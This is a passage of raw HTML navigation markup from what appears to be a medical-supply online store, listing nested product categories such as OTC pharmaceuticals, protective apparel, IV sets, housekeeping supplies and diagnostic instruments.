><span>Sterilization</span></a><ul></ul></li><li><a href="https://inovatiqa.com/catalog/category/view/s/pharmaceuticals-or-otc/id/370/"  class="level-top" ><span>Pharmaceuticals or OTC</span></a><ul><li  class="level1 nav-19-1 first parent"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/371/" ><span>Miscellaneous</span></a><ul class="level1 submenu"><li  class="level2 nav-19-1-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/372/" ><span>Miscellaneous</span></a></li></ul></li><li  class="level1 nav-19-2 parent"><a href="https://inovatiqa.com/catalog/category/view/s/topicals/id/373/" ><span>Topicals</span></a><ul class="level1 submenu"><li  class="level2 nav-19-2-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/ointments-or-creams-or-lotions-or-gels/id/507/" ><span>Ointments or Creams or lotions or gels</span></a></li><li  class="level2 nav-19-2-2"><a href="https://inovatiqa.com/catalog/category/view/s/anesthetics/id/514/" ><span>Anesthetics</span></a></li><li  class="level2 nav-19-2-3"><a href="https://inovatiqa.com/catalog/category/view/s/sprays/id/691/" ><span>Sprays</span></a></li><li  class="level2 nav-19-2-4"><a href="https://inovatiqa.com/catalog/category/view/s/peroxide/id/716/" ><span>Peroxide</span></a></li><li  class="level2 nav-19-2-5"><a href="https://inovatiqa.com/catalog/category/view/s/alcohol/id/717/" ><span>Alcohol</span></a></li><li  class="level2 nav-19-2-6"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous-topicals/id/718/" ><span>Miscellaneous Topicals</span></a></li><li  class="level2 nav-19-2-7 last"><a href="https://inovatiqa.com/catalog/category/view/s/powders/id/918/" ><span>Powders</span></a></li></ul></li><li  class="level1 nav-19-3 parent"><a href="https://inovatiqa.com/catalog/category/view/s/otc/id/577/" ><span>OTC</span></a><ul class="level1 submenu"><li  class="level2 nav-19-3-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/medicated-drops/id/578/" ><span>Medicated Drops</span></a></li><li  class="level2 nav-19-3-2"><a href="https://inovatiqa.com/catalog/category/view/s/antacids/id/689/" ><span>Antacids</span></a></li><li  class="level2 nav-19-3-3"><a href="https://inovatiqa.com/catalog/category/view/s/analgesics/id/690/" ><span>Analgesics</span></a></li><li  class="level2 nav-19-3-4"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous-otc/id/698/" ><span>Miscellaneous OTC</span></a></li><li  class="level2 nav-19-3-5"><a href="https://inovatiqa.com/catalog/category/view/s/cough-or-cold-or-allergy/id/699/" ><span>Cough or Cold or Allergy</span></a></li><li  class="level2 nav-19-3-6"><a href="https://inovatiqa.com/catalog/category/view/s/laxatives-or-enemas-or-suppositories/id/700/" ><span>Laxatives or Enemas or Suppositories</span></a></li><li  class="level2 nav-19-3-7"><a href="https://inovatiqa.com/catalog/category/view/s/supplements-or-vitamins/id/740/" ><span>Supplements or Vitamins</span></a></li><li  class="level2 nav-19-3-8 last"><a href="https://inovatiqa.com/pharmaceuticals-or-otc/otc//pain-relief.html" ><span> Pain Relief</span></a></li></ul></li><li  class="level1 nav-19-4 last parent"><a href="https://inovatiqa.com/catalog/category/view/s/injectables/id/747/" ><span>Injectables</span></a><ul class="level1 submenu"><li  class="level2 nav-19-4-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/vaccines/id/748/" ><span>Vaccines</span></a></li></ul></li></ul></li><li><a href="https://inovatiqa.com/catalog/category/view/s/veterinary/id/494/"  class="level-top" ><span>Veterinary</span></a><ul></ul></li><li><a href="https://inovatiqa.com/catalog/category/view/s/dental-merchandise/id/559/"  class="level-top" ><span>Dental Merchandise</span></a><ul></ul></li><li><a href="https://inovatiqa.com/protective-apparel.html"  class="level-top" ><span>Protective Apparel </span></a><ul><li  class="level1 nav-22-1 first last parent"><a href="https://inovatiqa.com/protective-apparel/apparel.html" ><span>Apparel</span></a><ul class="level1 submenu"><li  class="level2 nav-22-1-1 first"><a href="https://inovatiqa.com/protective-apparel/apparel/head-or-face.html" ><span>Head or  Face</span></a></li><li  class="level2 nav-22-1-2"><a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers.html" ><span>Shoe Covers</span></a></li><li  class="level2 nav-22-1-3"><a href="https://inovatiqa.com/protective-apparel/apparel/gowns.html" ><span>Gowns</span></a></li><li  class="level2 nav-22-1-4"><a href="https://inovatiqa.com/protective-apparel/apparel/masks.html" ><span>Masks</span></a></li><li  class="level2 nav-22-1-5"><a href="https://inovatiqa.com/protective-apparel/apparel/eyewear.html" ><span>Eyewear</span></a></li><li  class="level2 nav-22-1-6"><a href="https://inovatiqa.com/protective-apparel/apparel/coats-or-jackets.html" ><span>Coats or Jackets</span></a></li><li  class="level2 nav-22-1-7"><a href="https://inovatiqa.com/protective-apparel/apparel/scrub-or-or.html" ><span>Scrub or Or</span></a></li><li  class="level2 nav-22-1-8"><a href="https://inovatiqa.com/protective-apparel/apparel/respirator-mask.html" ><span>Respirator Mask</span></a></li><li  class="level2 nav-22-1-9"><a href="https://inovatiqa.com/protective-apparel/apparel/aprons.html" ><span>Aprons</span></a></li><li  class="level2 nav-22-1-10 last"><a href="https://inovatiqa.com/protective-apparel/apparel/miscellaneous.html" ><span>Miscellaneous</span></a></li></ul></li></ul></li><li><a href="https://inovatiqa.com/iv.html"  class="level-top" ><span>IV</span></a><ul></ul></li><li><a href="https://inovatiqa.com/housekeeping-and-janitorial.html"  class="level-top" ><span>Housekeeping And Janitorial</span></a><ul><li  class="level1 nav-24-1 first parent"><a href="https://inovatiqa.com/housekeeping-and-janitorial/can-liners-or-bags.html" ><span>Can Liners or bags</span></a><ul class="level1 submenu"><li  class="level2 nav-24-1-1 first"><a href="https://inovatiqa.com/housekeeping-and-janitorial/can-liners-or-bags/biohazard.html" ><span>Biohazard</span></a></li><li  class="level2 nav-24-1-2"><a href="https://inovatiqa.com/housekeeping-and-janitorial/can-liners-or-bags/linen.html" ><span>Linen</span></a></li><li  class="level2 nav-24-1-3"><a href="https://inovatiqa.com/housekeeping-and-janitorial/can-liners-or-bags/waste-receptacle.html" ><span>Waste Receptacle</span></a></li><li  class="level2 nav-24-1-4 last"><a href="https://inovatiqa.com/housekeeping-and-janitorial/can-liners-or-bags/zip-closure.html" ><span>Zip Closure</span></a></li></ul></li><li  class="level1 nav-24-2 parent"><a href="https://inovatiqa.com/housekeeping-and-janitorial/paper.html" ><span>Paper</span></a><ul class="level1 submenu"><li  class="level2 nav-24-2-1 first"><a href="https://inovatiqa.com/housekeeping-and-janitorial/paper/facial-tissue.html" ><span>Facial Tissue</span></a></li><li  class="level2 nav-24-2-2"><a href="https://inovatiqa.com/housekeeping-and-janitorial/paper/wipers.html" ><span>Wipers</span></a></li><li  class="level2 nav-24-2-3"><a href="https://inovatiqa.com/housekeeping-and-janitorial/paper/paper-towel.html" ><span>Paper Towel</span></a></li><li  class="level2 nav-24-2-4"><a href="https://inovatiqa.com/housekeeping-and-janitorial/paper/roll-towels.html" ><span>Roll Towels</span></a></li><li  class="level2 nav-24-2-5"><a href="https://inovatiqa.com/housekeeping-and-janitorial/paper/bathroom-tissue.html" ><span>Bathroom Tissue</span></a></li><li  class="level2 nav-24-2-6 last"><a href="https://inovatiqa.com/housekeeping-and-janitorial/paper/miscellaneous.html" ><span>Miscellaneous</span></a></li></ul></li><li  class="level1 nav-24-3"><a href="https://inovatiqa.com/housekeeping-and-janitorial/batteries.html" ><span>Batteries</span></a></li><li  class="level1 nav-24-4 parent"><a href="https://inovatiqa.com/housekeeping-and-janitorial/dispensers-or-paper.html" ><span>Dispensers or Paper</span></a><ul class="level1 submenu"><li  class="level2 nav-24-4-1 first"><a href="https://inovatiqa.com/housekeeping-and-janitorial/dispensers-or-paper/automatic.html" ><span>Automatic</span></a></li><li  class="level2 nav-24-4-2 last"><a href="https://inovatiqa.com/housekeeping-and-janitorial/dispensers-or-paper/manual.html" ><span>Manual</span></a></li></ul></li><li  class="level1 nav-24-5 parent"><a href="https://inovatiqa.com/housekeeping-and-janitorial/waste-receptacles.html" ><span>Waste Receptacles</span></a><ul class="level1 submenu"><li  class="level2 nav-24-5-1 first"><a href="https://inovatiqa.com/housekeeping-and-janitorial/waste-receptacles/accessories.html" ><span>Accessories</span></a></li><li  class="level2 nav-24-5-2"><a href="https://inovatiqa.com/housekeeping-and-janitorial/waste-receptacles/open-top.html" ><span>Open Top</span></a></li><li  class="level2 nav-24-5-3 last"><a href="https://inovatiqa.com/housekeeping-and-janitorial/waste-receptacles/step-open.html" ><span>Step Open</span></a></li></ul></li><li  class="level1 nav-24-6 parent"><a href="https://inovatiqa.com/housekeeping-and-janitorial/laundry.html" ><span>Laundry</span></a><ul class="level1 submenu"><li  class="level2 nav-24-6-1 first"><a href="https://inovatiqa.com/housekeeping-and-janitorial/laundry/hampers.html" ><span>Hampers</span></a></li><li  class="level2 nav-24-6-2 last"><a href="https://inovatiqa.com/housekeeping-and-janitorial/laundry/laundry-or-miscellaneous.html" ><span>Laundry or Miscellaneous </span></a></li></ul></li><li  class="level1 nav-24-7 parent"><a href="https://inovatiqa.com/housekeeping-and-janitorial/cleaning-supplies.html" ><span>Cleaning Supplies</span></a><ul class="level1 submenu"><li  class="level2 nav-24-7-1 first"><a href="https://inovatiqa.com/housekeeping-and-janitorial/cleaning-supplies/cleansers.html" ><span>Cleansers</span></a></li><li  class="level2 nav-24-7-2 last"><a href="https://inovatiqa.com/housekeeping-and-janitorial/cleaning-supplies/equipment.html" ><span>Equipment</span></a></li></ul></li><li  class="level1 nav-24-8"><a href="https://inovatiqa.com/housekeeping-and-janitorial/pest-control.html" ><span>Pest Control</span></a></li><li  class="level1 nav-24-9 last parent"><a href="https://inovatiqa.com/housekeeping-and-janitorial/miscellaneous.html" ><span>Miscellaneous</span></a><ul class="level1 submenu"><li  class="level2 nav-24-9-1 first"><a href="https://inovatiqa.com/housekeeping-and-janitorial/miscellaneous/miscellaneous.html" ><span>Miscellaneous</span></a></li><li  class="level2 nav-24-9-2 last"><a href="https://inovatiqa.com/housekeeping-and-janitorial/miscellaneous/flashlights.html" ><span>Flashlights</span></a></li></ul></li></ul></li><li><a href="https://inovatiqa.com/pharmaceuticals-or-rx.html"  class="level-top" ><span>Pharmaceuticals or RX</span></a><ul></ul></li><li><a href="https://inovatiqa.com/catalog/category/view/s/hampers/id/42/"  class="level-top" ><span>Hampers</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/cloth-bags/id/53/"  class="level-top" ><span>Cloth Bags</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/biohazard/id/77/"  class="level-top" ><span>Biohazard</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/linen/id/78/"  class="level-top" ><span>Linen</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/zip-closure/id/332/"  class="level-top" ><span>Zip Closure</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/waste-receptacle/id/504/"  class="level-top" ><span>Waste Receptacle</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/step-open/id/161/"  class="level-top" ><span>Step Open</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/open-top/id/727/"  class="level-top" ><span>Open Top</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/accessories/id/917/"  class="level-top" ><span>Accessories</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/specialty-sets/id/241/"  class="level-top" ><span>Specialty Sets</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/sets-or-extension-sets/id/426/"  class="level-top" ><span>Sets or Extension Sets</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/connectors-or-plugs-or-pins/id/427/"  class="level-top" ><span>Connectors or Plugs or Pins</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/iv-pumps-or-accessories/id/594/"  class="level-top" ><span>IV Pumps or Accessories</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/transfer-or-dispensing/id/595/"  class="level-top" ><span>Transfer or Dispensing</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/standard/id/253/"  class="level-top" ><span>Standard</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/safety/id/274/"  class="level-top" ><span>Safety</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/specialty-catheters/id/597/"  class="level-top" ><span>Specialty Catheters</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/armboards/id/315/"  class="level-top" ><span>Armboards</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/639/"  class="level-top" ><span>Miscellaneous</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/bottles-or-containers/id/782/"  class="level-top" ><span>Bottles or Containers</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/manual/id/363/"  class="level-top" ><span>Manual</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/automatic/id/668/"  class="level-top" ><span>Automatic</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/infusion-solutions/id/450/"  class="level-top" ><span>Infusion Solutions</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/irrigation-or-flush-solutions/id/635/"  class="level-top" ><span>Irrigation or Flush Solutions</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/facial-tissue/id/590/"  class="level-top" ><span>Facial Tissue</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/wipers/id/591/"  class="level-top" ><span>Wipers</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/bathroom-tissue/id/622/"  class="level-top" ><span>Bathroom Tissue</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/roll-towels/id/623/"  class="level-top" ><span>Roll Towels</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/624/"  class="level-top" ><span>Miscellaneous</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/paper-towel/id/625/"  class="level-top" ><span>Paper Towel</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/equipment/id/663/"  class="level-top" ><span>Equipment</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/cleansers/id/762/"  class="level-top" ><span>Cleansers</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/flashlights/id/774/"  class="level-top" ><span>Flashlights</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/798/"  class="level-top" ><span>Miscellaneous</span></a></li><li><a href="https://inovatiqa.com/catalog/category/view/s/rugs-mats/id/882/"  class="level-top" ><span>Rugs, mats</span></a></li><li><a href="https://inovatiqa.com/iv/iv-sets//transfer-or-dispensing.html"  class="level-top" ><span>Transfer or Dispensing </span></a></li><li><a href="https://inovatiqa.com/housekeeping-and-janitorial/miscellaneous//rugs.html"  class="level-top" ><span>Rugs</span></a></li>    <li class="level0 nav-8 last level-top parent ui-menu-item mpbrand-top-link" role="presentation">
        <a href="https://inovatiqa.com/brand.html" class="level-top ui-corner-all" id="ui-id-8" tabindex="-1"
           role="menuitem">
            <span>Brands</span>
        </a>
            </li>


            </ul>
        </div>
        <ul id="mobile" data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
            <!--<li  class="level0 nav-1 first level-top parent"><a href="https://inovatiqa.com/catalog/category/view/s/diagnostic-instruments/id/3/"  class="level-top" ><span>Diagnostic Instruments</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 first parent"><a href="https://inovatiqa.com/catalog/category/view/s/patient-monitoring-or-vital-signs/id/4/" ><span>Patient Monitoring or Vital Signs</span></a><ul class="level1 submenu"><li  class="level2 nav-1-1-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/pulse-oximeter-accessories/id/5/" ><span>Pulse Oximeter Accessories</span></a></li><li  class="level2 nav-1-1-2"><a href="https://inovatiqa.com/catalog/category/view/s/stethoscope-replacement-parts/id/88/" ><span>Stethoscope Replacement Parts</span></a></li><li  class="level2 nav-1-1-3"><a href="https://inovatiqa.com/catalog/category/view/s/blood-pressure/id/234/" ><span>Blood Pressure</span></a></li><li  class="level2 nav-1-1-4"><a href="https://inovatiqa.com/catalog/category/view/s/bp-replacement-parts/id/235/" ><span>Bp Replacement Parts</span></a></li><li  class="level2 nav-1-1-5"><a href="https://inovatiqa.com/catalog/category/view/s/stethoscopes/id/236/" ><span>Stethoscopes</span></a></li><li  class="level2 nav-1-1-6"><a href="https://inovatiqa.com/catalog/category/view/s/thermometers/id/301/" ><span>Thermometers</span></a></li><li  class="level2 nav-1-1-7"><a href="https://inovatiqa.com/catalog/category/view/s/hearing-screening/id/303/" ><span>Hearing Screening</span></a></li><li  class="level2 nav-1-1-8"><a href="https://inovatiqa.com/catalog/category/view/s/vital-signs-accessories/id/304/" ><span>Vital Signs-Accessories</span></a></li><li  class="level2 nav-1-1-9"><a href="https://inovatiqa.com/catalog/category/view/s/thermometer-sheaths-or-probe-covers/id/479/" ><span>Thermometer Sheaths or Probe Covers</span></a></li><li  class="level2 nav-1-1-10"><a href="https://inovatiqa.com/catalog/category/view/s/vision-screening/id/524/" ><span>Vision Screening</span></a></li><li  class="level2 nav-1-1-11"><a href="https://inovatiqa.com/catalog/category/view/s/vital-signs-monitors/id/528/" ><span>Vital Signs Monitors</span></a></li><li  class="level2 nav-1-1-12"><a href="https://inovatiqa.com/catalog/category/view/s/spirometry/id/568/" ><span>Spirometry</span></a></li><li  class="level2 nav-1-1-13"><a href="https://inovatiqa.com/catalog/category/view/s/pulse-oximetry/id/611/" ><span>Pulse Oximetry</span></a></li><li  class="level2 nav-1-1-14"><a href="https://inovatiqa.com/catalog/category/view/s/spirometer-accessories/id/637/" ><span>Spirometer Accessories</span></a></li><li  class="level2 nav-1-1-15 last"><a href="https://inovatiqa.com/diagnostic-instruments/patient-monitoring-or-vital-signs//fetal-heart.html" ><span>Fetal Heart </span></a></li></ul></li><li  class="level1 nav-1-2 parent"><a href="https://inovatiqa.com/catalog/category/view/s/ultrasound/id/67/" ><span>Ultrasound</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/accessories-or-supplies/id/68/" ><span>Accessories or Supplies</span></a></li><li  class="level2 nav-1-2-2 last"><a href="https://inovatiqa.com/catalog/category/view/s/equipment/id/931/" ><span>Equipment</span></a></li></ul></li><li  class="level1 nav-1-3 parent"><a href="https://inovatiqa.com/catalog/category/view/s/cardiology/id/70/" ><span>Cardiology</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous-supplies/id/71/" ><span>Miscellaneous Supplies</span></a></li><li  class="level2 nav-1-3-2"><a href="https://inovatiqa.com/catalog/category/view/s/ecg-accessories/id/254/" ><span>ECG Accessories</span></a></li><li  class="level2 nav-1-3-3"><a href="https://inovatiqa.com/catalog/category/view/s/electrodes-or-pads/id/399/" ><span>Electrodes or Pads</span></a></li><li  class="level2 nav-1-3-4"><a href="https://inovatiqa.com/catalog/category/view/s/stress-accessories/id/469/" ><span>Stress Accessories</span></a></li><li  class="level2 nav-1-3-5"><a href="https://inovatiqa.com/catalog/category/view/s/holter-accessories/id/545/" ><span>Holter Accessories</span></a></li><li  class="level2 nav-1-3-6"><a href="https://inovatiqa.com/catalog/category/view/s/aed-or-defib-or-accessories/id/580/" ><span>AED or Defib or Accessories</span></a></li><li  class="level2 nav-1-3-7"><a href="https://inovatiqa.com/catalog/category/view/s/ecg/id/669/" ><span>ECG</span></a></li><li  class="level2 nav-1-3-8"><a href="https://inovatiqa.com/catalog/category/view/s/stress/id/749/" ><span>Stress</span></a></li><li  class="level2 nav-1-3-9"><a href="https://inovatiqa.com/catalog/category/view/s/holter/id/754/" ><span>Holter</span></a></li><li  class="level2 nav-1-3-10 last"><a href="https://inovatiqa.com/catalog/category/view/s/connectivity/id/878/" ><span>Connectivity</span></a></li></ul></li><li  class="level1 nav-1-4 parent"><a href="https://inovatiqa.com/catalog/category/view/s/illuminators/id/255/" ><span>Illuminators</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/laryngoscopes/id/256/" ><span>Laryngoscopes</span></a></li><li  class="level2 nav-1-4-2"><a href="https://inovatiqa.com/catalog/category/view/s/otoscope-specula/id/300/" ><span>Otoscope Specula</span></a></li><li  class="level2 nav-1-4-3"><a href="https://inovatiqa.com/catalog/category/view/s/vaginal-specula/id/305/" ><span>Vaginal Specula</span></a></li><li  class="level2 nav-1-4-4"><a href="https://inovatiqa.com/catalog/category/view/s/penlights/id/351/" ><span>Penlights</span></a></li><li  class="level2 nav-1-4-5"><a href="https://inovatiqa.com/catalog/category/view/s/diagnostic-sets-or-systems/id/406/" ><span>Diagnostic Sets or Systems</span></a></li><li  class="level2 nav-1-4-6"><a href="https://inovatiqa.com/catalog/category/view/s/handles-or-chargers/id/407/" ><span>Handles or Chargers</span></a></li><li  class="level2 nav-1-4-7"><a href="https://inovatiqa.com/catalog/category/view/s/bulbs-or-lamps/id/408/" ><span>Bulbs or lamps</span></a></li><li  class="level2 nav-1-4-8"><a href="https://inovatiqa.com/catalog/category/view/s/opthalmoscopes/id/409/" ><span>Opthalmoscopes</span></a></li><li  class="level2 nav-1-4-9"><a href="https://inovatiqa.com/catalog/category/view/s/otoscopes/id/410/" ><span>Otoscopes</span></a></li><li  class="level2 nav-1-4-10"><a href="https://inovatiqa.com/catalog/category/view/s/headlamps-or-loupes/id/758/" ><span>Headlamps or Loupes</span></a></li><li  class="level2 nav-1-4-11"><a href="https://inovatiqa.com/catalog/category/view/s/batteries/id/809/" ><span>Batteries</span></a></li><li  class="level2 nav-1-4-12 last"><a href="https://inovatiqa.com/diagnostic-instruments/illuminators//miscellaneous.html" ><span>Miscellaneous </span></a></li></ul></li><li  class="level1 nav-1-5 parent"><a href="https://inovatiqa.com/catalog/category/view/s/dopplers/id/263/" ><span>Dopplers</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/equipment/id/264/" ><span>Equipment</span></a></li><li  class="level2 nav-1-5-2 last"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous-supplies/id/364/" ><span>Miscellaneous Supplies</span></a></li></ul></li><li  class="level1 nav-1-6"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous-instruments/id/302/" ><span>Miscellaneous Instruments</span></a></li><li  class="level1 nav-1-7 last parent"><a href="https://inovatiqa.com/catalog/category/view/s/meters-or-monitors/id/737/" ><span>Meters or Monitors</span></a><ul class="level1 submenu"><li  class="level2 nav-1-7-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/diabetes-or-glucose/id/738/" ><span>Diabetes or Glucose</span></a></li></ul></li></ul></li><li  class="level0 nav-2 level-top parent"><a href="https://inovatiqa.com/catalog/category/view/s/instruments/id/6/"  class="level-top" ><span>Instruments</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 first parent"><a href="https://inovatiqa.com/catalog/category/view/s/general-surgery/id/193/" ><span>General Surgery</span></a><ul class="level1 submenu"><li  class="level2 nav-2-1-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/scissors/id/194/" ><span>Scissors</span></a></li><li  class="level2 nav-2-1-2"><a href="https://inovatiqa.com/catalog/category/view/s/forceps/id/195/" ><span>Forceps</span></a></li><li  class="level2 nav-2-1-3"><a href="https://inovatiqa.com/catalog/category/view/s/specialty/id/419/" ><span>Specialty</span></a></li><li  class="level2 nav-2-1-4"><a href="https://inovatiqa.com/catalog/category/view/s/general-or-miscellaneous/id/420/" ><span>General or Miscellaneous</span></a></li><li  class="level2 nav-2-1-5"><a href="https://inovatiqa.com/catalog/category/view/s/clamps-or-hemostats/id/424/" ><span>Clamps or Hemostats</span></a></li><li  class="level2 nav-2-1-6"><a href="https://inovatiqa.com/catalog/category/view/s/orthopedic/id/430/" ><span>Orthopedic</span></a></li><li  class="level2 nav-2-1-7"><a href="https://inovatiqa.com/catalog/category/view/s/needle-holders/id/439/" ><span>Needle Holders</span></a></li><li  class="level2 nav-2-1-8 last"><a href="https://inovatiqa.com/catalog/category/view/s/retractors/id/442/" ><span>Retractors</span></a></li></ul></li><li  class="level1 nav-2-2 parent"><a href="https://inovatiqa.com/catalog/category/view/s/opthalmology/id/211/" ><span>OPTHALMOLOGY</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/general-or-miscellaneous/id/432/" ><span>General or Miscellaneous</span></a></li></ul></li><li  class="level1 nav-2-3 parent"><a href="https://inovatiqa.com/catalog/category/view/s/gyn/id/401/" ><span>GYN</span></a><ul class="level1 submenu"><li  class="level2 nav-2-3-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/speculum/id/402/" ><span>Speculum</span></a></li><li  class="level2 nav-2-3-2"><a href="https://inovatiqa.com/catalog/category/view/s/forceps/id/428/" ><span>Forceps</span></a></li><li  class="level2 nav-2-3-3"><a href="https://inovatiqa.com/catalog/category/view/s/general-or-miscellaneous/id/429/" ><span>General or Miscellaneous</span></a></li><li  class="level2 nav-2-3-4 last"><a href="https://inovatiqa.com/catalog/category/view/s/dilators/id/459/" ><span>Dilators</span></a></li></ul></li><li  class="level1 nav-2-4 parent"><a href="https://inovatiqa.com/catalog/category/view/s/general-practice/id/412/" ><span>General Practice</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/percussion-hammers/id/413/" ><span>Percussion Hammers</span></a></li><li  class="level2 nav-2-4-2"><a href="https://inovatiqa.com/catalog/category/view/s/tuning-forks/id/414/" ><span>Tuning Forks</span></a></li><li  class="level2 nav-2-4-3 last"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/436/" ><span>Miscellaneous</span></a></li></ul></li><li  class="level1 nav-2-5 parent"><a href="https://inovatiqa.com/catalog/category/view/s/ent/id/415/" ><span>ENT</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/general-or-miscellaneous/id/416/" ><span>General or Miscellaneous</span></a></li></ul></li><li  class="level1 nav-2-6"><a href="https://inovatiqa.com/catalog/category/view/s/plastic-surgery/id/433/" ><span>Plastic Surgery</span></a></li><li  class="level1 nav-2-7 parent"><a href="https://inovatiqa.com/catalog/category/view/s/dermatolgy/id/443/" ><span>Dermatolgy</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/general-or-miscellaneous/id/444/" ><span>General or Miscellaneous</span></a></li></ul></li><li  class="level1 nav-2-8 last parent"><a href="https://inovatiqa.com/catalog/category/view/s/veterinary/id/657/" ><span>Veterinary</span></a><ul class="level1 submenu"><li  class="level2 nav-2-8-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/general-or-miscellaneous/id/658/" ><span>General or Miscellaneous</span></a></li></ul></li></ul></li><li  class="level0 nav-3 level-top parent"><a href="https://inovatiqa.com/patient-care-exam-room-supplies.html"  class="level-top" ><span>Patient Care &amp; Exam Room Supplies</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 first parent"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/exam-room-supplies.html" ><span>Exam Room Supplies</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 first"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/exam-room-supplies/sundry-jars-or-storage-containers.html" ><span>Sundry Jars or Storage Containers</span></a></li><li  class="level2 nav-3-1-2"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/exam-room-supplies/lubricating-or-ultrasound-gel.html" ><span>Lubricating or Ultrasound gel</span></a></li><li  class="level2 nav-3-1-3"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/exam-room-supplies/cotton-balls-or-cotton-rolls.html" ><span>Cotton Balls or Cotton Rolls</span></a></li><li  class="level2 nav-3-1-4"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/exam-room-supplies/woodenware.html" ><span>Woodenware</span></a></li><li  class="level2 nav-3-1-5"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/exam-room-supplies/pill-or-medicine-containers.html" ><span>Pill or Medicine Containers</span></a></li><li  class="level2 nav-3-1-6 last"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/exam-room-supplies/alcohol-dispensers.html" ><span>Alcohol Dispensers</span></a></li></ul></li><li  class="level1 nav-3-2 parent"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/personal-care-items.html" ><span>Personal Care Items</span></a><ul class="level1 submenu"><li  class="level2 nav-3-2-1 first"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/personal-care-items/grooming.html" ><span>Grooming</span></a></li><li  class="level2 nav-3-2-2"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/personal-care-items/oral-care.html" ><span>Oral Care</span></a></li><li  class="level2 nav-3-2-3"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/personal-care-items/miscellaneous.html" ><span>Miscellaneous</span></a></li><li  class="level2 nav-3-2-4 last"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/personal-care-items/personal-hygiene.html" ><span>Personal Hygiene</span></a></li></ul></li><li  class="level1 nav-3-3 parent"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/admissions-or-bedside-items.html" ><span>Admissions or Bedside Items</span></a><ul class="level1 submenu"><li  class="level2 nav-3-3-1 first"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/admissions-or-bedside-items/plastic-or-stainless-ware.html" ><span>Plastic or Stainless ware</span></a></li><li  class="level2 nav-3-3-2"><a 